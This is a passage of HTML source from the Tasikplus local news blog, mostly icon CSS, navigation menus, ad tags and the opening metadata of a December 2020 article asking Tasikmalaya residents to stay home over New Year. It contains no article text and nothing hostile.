f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=e1e43a01-0b40-463f-bba0-b1542669b5c3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=e1e43a01-0b40-463f-bba0-b1542669b5c3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='474031803952043036'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2020/12/di-perayaan-libur-momen-pergantian.html"
        },
        "headline": "Di Perayaan Libur Momen Pergantian Tahun, Warga Kota Tasik Diminta di Rumah Saja ",
        "description": "Informatif Edukatif",
        "datePublished": "2020-12-18T10:54:00+07:00",
        "dateModified": "2020-12-18T10:54:01+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwOiGajCEbp62vN1nZM5QXpapFD_iYFlca8ollwd5skLsZveC-64M7CCp-tnJCxwYDbd8xYd7nciZar3gVl5k2tfcn5SUb_6YkA1IEgF1lg7sWkKDT4cWK-AjLiozc0dVZYwbBE6Idj2k/w1200-h630-p-k-no-nu/alun2.JPG",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
